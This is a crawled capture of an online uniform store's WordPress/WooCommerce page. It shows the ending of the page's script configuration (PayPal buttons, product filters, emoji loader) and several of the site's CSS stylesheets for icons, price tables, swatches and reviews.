ault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://prouniforms.store","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.2" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/js/jquery.mCustomScrollbar.min.js" id="jquery.mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"effect":{"fadeUp":{"in":{"animate":{"opacity":"show","margin-top":"0"},"css":{"margin-top":"10px"}},"out":{"animate":{"opacity":"hide","margin-top":"10px"}}}}};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/vendor/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypointstheme-js"></script>
<script type="text/javascript" id="nbcore_front_script-js-extra">
/* <![CDATA[ */
var teepro = {"ajaxurl":"/wp-admin/admin-ajax.php","rest_api_url":"https://prouniforms.store/wp-json/wp/v2/","upsells_columns":"3","related_columns":"3","cross_sells_columns":"4","thumb_pos":"bottom-thumb","menu_resp":"1200","is2_2":""};
//# sourceURL=nbcore_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0" id="nbcore_front_script-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://prouniforms.store/shop-2/";
                        var woof_link = 'https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"attachment_id":"105505"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_color","pa_colour","pa_ladies-dance","pa_ladies-drama","pa_ladies-music","pa_mens-dance","pa_mens-drama","pa_mens-music","pa_size","product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prouniforms.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prouniforms.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 18:59:53 -->

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0
body_size: -243
content:
.wcpay-payment-element{margin-bottom:2rem}



--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/nb-fw/inc/src/nb-fw-font-icon.css?ver=20182108
body_size: 25
content:
@font-face {
  font-family: 'fontello';
  src:  url('fonts/fontello.eot?ww8m6d');
  src:  url('fonts/fontello.eot?ww8m6d#iefix') format('embedded-opentype'),
    url('fonts/fontello.ttf?ww8m6d') format('truetype'),
    url('fonts/fontello.woff?ww8m6d') format('woff'),
    url('fonts/fontello.svg?ww8m6d#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
 
[class^="nb-fw-icon-"], [class*=" nb-fw-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'fontello' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.nb-fw-icon-twitter:before {
  content: "\f099";
}
.nb-fw-icon-facebook:before {
  content: "\f09a";
}
.nb-fw-icon-gplus:before {
  content: "\f0d5";
}
.nb-fw-icon-linkedin:before {
  content: "\f0e1";
}
.nb-fw-icon-pinterest:before {
  content: "\f231";
}


--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/css/modules.css?ver=1.1
body_size: 2945
content:
.add-shipping-method {
  background-color: red;
}

.add-shipping-method .row {
  margin-bottom: 20px;
}

.spinner {
  background: url("../images/spinner.gif") no-repeat;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  display: inline-block;
  visibility: hidden;
  vertical-align: middle;
  opacity: .7;
  filter: alpha(opacity=70);
  width: 20px;
  height: 20px;
  margin: 0px 10px 0;
}

.spinner .is-active {
  visibility: visible;
}

.wpl-notice {
  background-color: #f7f7f7;
  border-left: 4px solid #fff;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  margin: 5px 0px 0px;
  padding: 10px 12px;
}

.wpl-notice.woopanel-error-msg {
  border-left-color: #ffb900;
}

.wpl-notice.woopanel-success-msg {
  border-left-color: #46b450;
}

.wpl-notice ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.wpl-notice ul li {
  font-size: 14px;
  padding-left: 10px;
}

.pure-table {
  width: 100%;
  border-collapse: collapse;
  z-index: 1;
  margin-bottom: 0 !important;
}

.pure-table,
.pure-table th,
.pure-table td {
  empty-cells: show;
  border: 1px solid #e0e0e0;
}

.woocommerce div.product form.cart table.pure-table td {
  padding: 10px 20px 10px 20px;
  white-space: nowrap;
}

.heading-center,
.woocommerce div.product form.cart table.pure-table td:not(.attr-name) {
  text-align: center;
}

table.pure-table td:not(.attr-name) {
  cursor: pointer;
}

.price-matrix-table .attr-name {
  font-weight: 700;
  background: #efefef;
  color: #333;
  text-transform: uppercase;
  font-size: 14px;
}

.pure-table .pm-td-price:hover,
.pure-table .pm-td-price {
  font-size: 14px !important;
  color: #747577 !important;
}

.woocommerce div.product form.cart table.horizontal-3 tbody > tr:first-child {
  background: #dadada;
  color: #747577;
}

.pure-table .pm-td-price:hover,
.pure-table .pm-td-price.selected {
  background: #efefef;
  color: #b31010;
  cursor: pointer;
}

/* .pure-table .price:hover > span.pm-price-wrap, .pure-table .price.selected > span.pm-price-wrap {
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    bottom: -1px;
    background: #ecf6f3;
    border: 1px solid #00a76d;
    color: #00a76d;
    cursor: pointer;
    display: block;
} */

.pure-table .pm-price-wrap:not(.show) del {
  display: none;
}

.pure-table .pm-td-price ins {
  text-decoration: none;
  background: transparent;
  color: #747577;
}

.woocommerce-variation-price ins {
  color: red;
}

.woocommerce div.product form.cart .variations {
  width: 375px;
}

.woocommerce div.product form.cart .variations td.label {
  width: 30%;
  color: #000;
  text-align: left;
}

.price-matrix-container:before,
.price-matrix-container:after {
  display: table;
  content: " ";
}

.price-matrix-container:after {
  clear: both;
}

.woocommerce div.product form.cart .variations select {
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 10px 15px;
  background: #fff none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  color: #777;
  font-size: 14px;
  font-weight: 300;
  line-height: 17px;
}

.woocommerce div.product form.cart .variations tr {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.reset_variations {
  display: none;
}

.table-responsive {
  min-height: .01%;
  overflow-x: auto;
  margin-bottom: 30px !important;
}

.colspan {
  position: static !important;
}

.tippy-tooltip {
  background: #efefef !important;
}

.tippy-popper[x-placement^=top] [x-arrow] {
  border-top: 7px solid #efefef !important;
}

.tippy-popper[x-placement^=bottom] [x-arrow] {
  border-bottom: 7px solid #efefef !important;
}

.tippy-popper .tippy-tooltip-content table {
  margin-bottom: 0;
}

.tippy-popper .tippy-tooltip-content table tr {
  border-top: 1px dashed #444;
  border-bottom: 0;
}

.tippy-popper .tippy-tooltip-content table tr:first-child {
  border-top: 0;
}

.tippy-popper .tippy-tooltip-content table tr td {
  text-align: right;
  width: 100px;
  font-size: 14px;
  line-height: 30px;
  color: #444;
  white-space: nowrap;
}

.tippy-popper .tippy-tooltip-content table tr td:first-child {
  width: 145px;
  text-align: left;
  font-size: 14px;
  font-weight: 700;
}

.woocommerce div.product form.cart table.pure-table.horizontal-3 td {
  padding: 10px 20px 10px 20px;
}

.woocommerce div.product form.cart table.pure-table.horizontal-3 td.text-center {
  text-align: center;
}

table.table-matrix-4 td {
  padding: 10px 20px 10px 20px !important;
}

.table-responsive.hide {
  display: none;
}

.tippy-tooltip {
  padding: 0 !important;
}

.tippy-tooltip .tippy-tooltip-content table tr td {
  background-color: #efefef;
  border-bottom: 1px solid #fbfbfb;
  padding: 5px 15px;
}

.tippy-tooltip .tippy-tooltip-content table tr:last-child td {
  border-bottom: 0 !important;
}

@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.blockUI.blockOverlay::before {
  height: 1em;
  width: 1em;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -.5em;
  margin-top: -.5em;
  content: '';
  -webkit-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../images/loader.svg) center center;
  -webkit-background-size: cover;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}

table.un-variations tbody label {
  font-weight: 700;
  white-space: nowrap;
}

table.un-variations select {
  padding-left: 10px;
}

.pure-table .pm-td-price del span,
.woocommerce-variation-price del span {
  margin-right: 0;
}

.pure-table .pm-td-price del {
  margin-right: 5px;
}

.pm-td-price.tippy {
  text-align: center;
}

.has-price-matrix:not(.has-color_swatches) table.variations {
  display: none !important;
}

.nbpm-calculator {
  margin: 10px 0;
}

.woocommerce div.product form.cart table.pure-table td.selected {
  background: #e6e6e6;
}

#price-matrix-wrapper {
  width: 100%;
}

#price-matrix-wrapper .load-table-pm {
  margin-top: 25px;
}

.nbcs-hidden {
  display: none !important;
  visibility: hidden !important;
}

.nbtcs-swatches {
  position: relative;
  overflow: hidden;
  padding: 5px;
}

.nbtcs-swatches span img {
  -webkit-border-radius: 0;
  border-radius: 0;
}

.nbtcs-swatches span:not(.swatch-radio) {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 15px;
  cursor: pointer;
  border: 1px solid #999;
  position: relative;
  opacity: 0.7;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.nbtcs-swatches span.swatch-color {
  overflow: initial;
}

.nbtcs-swatches span:last-child {
  margin-right: 0;
}

.nbtcs-swatches .swatch:not(.swatch-radio).circle {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.nbtcs-swatches .swatch:not(.swatch-radio).selected {
  -webkit-box-shadow: 0 0 5px;
  box-shadow: 0 0 5px;
  border-color: #999;
  opacity: 1;
}

.nbtcs-swatches .swatch.disabled {
  opacity: 0.1;
}

.nbtcs-swatches .swatches-radio {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nbtcs-swatches .swatches-radio li {
  color: #AAAAAA;
  display: block;
  position: relative;
  width: 100%;
}

.nbtcs-swatches .swatches-radio li input[type=radio] {
  position: absolute;
  visibility: hidden;
}

.nbtcs-swatches .swatches-radio li label {
  display: inline-block;
  position: relative;
  font-weight: 300;
  padding: 0 21px 5px 20px;
  z-index: 9;
  cursor: pointer;
  -webkit-transition: all 0.25s linear;
}

.nbtcs-swatches .swatches-radio li .check {
  display: block;
  position: absolute;
  border: 2px solid #AAAAAA;
  height: 15px;
  width: 15px;
  top: 5px;
  left: 0;
  z-index: 5;
  -o-transition: border .25s linear;
  transition: border .25s linear;
  -webkit-transition: border .25s linear;
}

.nbtcs-swatches .swatches-radio li .check:before {
  display: block;
  position: absolute;
  content: '';
  height: 7px;
  width: 7px;
  top: 2px;
  left: 2px;
  margin: auto;
  -o-transition: background 0.25s linear;
  transition: background 0.25s linear;
  -webkit-transition: background 0.25s linear;
}

.nbtcs-swatches .swatches-radio li .check.circle {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}

.nbtcs-swatches .swatches-radio li .check.circle:before {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}

.nbtcs-swatches .swatches-radio li:hover label {
  color: #fff;
}

.nbtcs-swatches .swatches-radio li:hover .check {
  border: 2px solid #fff;
}

.nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check {
  border: 2px solid #000000;
}

.nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before {
  background: #000000;
}

.nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label {
  color: #000000;
}

.nbtcs-swatches .swatch-color {
  text-indent: -9999px;
}

.nbtcs-swatches .swatch-color.circle:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: '';
  display: inline-block;
  border: 1px solid transparent;
  position: absolute;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0;
  width: auto;
  height: auto;
  border-color: inherit;
}

.nbtcs-swatches .swatch-color .selected {
  border-color: transparent;
}

.nbtcs-swatches .swatch-color .selected:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  content: "";
  width: 6px;
  height: 10px;
  display: block;
  border: solid #ff7a7a;
  border-width: 0 2px 2px 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -4px;
  margin-top: -8px;
}

.nbtcs-swatches .swatch-label {
  background-color: #f1f1f1;
}

.nbtcs-swatches .swatch-text.selected {
  background: #dcdcdc;
}

.nbtcs-swatches .swatch-image {
  overflow: hidden;
}

#nbtcs-unlinebreak table.variations tbody td {
  display: table-cell;
  border-bottom: 1px solid #efefef;
  vertical-align: middle;
}

#nbtcs-unlinebreak table.variations tbody td.label {
  width: 25%;
}

#nbtcs-unlinebreak .nbtcs-swatches {
  padding: 10px 0 5px 5px;
  vertical-align: middle;
  display: inline-table;
}

#nbtcs-unlinebreak table.variations tbody > tr:first-child .nbtcs-swatches {
  padding-top: 5px;
  padding-bottom: 15px;
}

.no-selected {
  display: none;
}

.variations tbody tr:last-child td.label {
  margin-bottom: 25px;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right {
  margin: 0 4px;
  position: relative;
  top: 7px;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right button {
  margin-top: 0;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right button i {
  margin-left: 5px;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right.dokan-review-btn-wrap {
  border-right: 0;
  margin-right: 8px;
}

#dokan-review-popup {
  padding: 30px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row {
  margin-bottom: 15px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row label {
  margin-bottom: 3px;
  display: block;
  font-weight: 600;
  color: #444;
  font-size: 14px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input input,
#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input select {
  height: 40px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input input,
#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input textarea,
#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input select {
  width: 100%;
  padding: 5px 10px;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #e1e1e1;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .btn-review-now {
  color: #ffffff;
  background-color: #dd3b0f;
  border-color: #ca360e;
  border: 0;
  padding: 5px 50px;
  font-weight: 400;
  text-transform: capitalize;
  font-size: 14px;
  height: 35px;
  letter-spacing: 1px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .btn-review-now:hover {
  background-color: #ed4a1e;
  border-color: #ed4a1e;
}

#dokan-review-popup #frmDokanReview > .woopanel-row:last-child {
  margin-bottom: 0;
}

.store-review-wrap .commentlist {
  margin: 0;
  padding: 0;
  list-style: none;
}

.store-review-wrap .commentlist li {
  margin-bottom: 30px;
}

.store-review-wrap .commentlist li .review_comment_container {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.store-review-wrap .commentlist li .review_comment_container .dokan-review-author-img {
  -webkit-flex-basis: 80px;
  -ms-flex-preferred-size: 80px;
  flex-basis: 80px;
}

.store-review-wrap .commentlist li .review_comment_container .dokan-review-author-img .avatar {
  border: 1px solid #ccc8c8;
  padding: 1px;
  -webkit-border-radius: 0;
  border-radius: 0;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text {
  margin-left: 20px;
  border: 1px solid #ccc;
  width: 100%;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 10px 15px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .comment-info {
  margin-bottom: 0;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .description h5 {
  margin: 0 0 5px 0;
  font-size: 18px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .description p {
  margin: 0;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar {
  position: absolute;
  right: 5px;
  top: 10px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-family: 'printcart-ico';
  margin-bottom: 10px;
  width: 90px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating:before {
  content: '\e9d7\e9d7\e9d7\e9d7\e9d7';
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: #f05025;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
  color: #f05025;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating span:before {
  content: "\e9d9\e9d9\e9d9\e9d9\e9d9";
  top: 0;
  position: absolute;
  left: 0;
}

#dokan-content #reviews {
  margin-top: 10px;
}

#dokan-content #reviews .headline {
  font-weight: 700;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row {
  margin: 0 -15px;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row::after {
  display: block;
  content: "";
  clear: both;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col {
  float: left;
  padding: 0 15px;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col .wpl-form-control {
  width: 100%;
  margin-bottom: 0;
  height: 45px;
  padding-left: 15px;
  border: 1px solid #ccc;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col select {
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  appearance: menulist;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col .woopanel-geolocation-searchlocal {
  position: relative;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col .woopanel-geolocation-searchlocal .wpl-icon-searchlocal {
  margin-top: -7px;
  position: absolute;
  top: 50%;
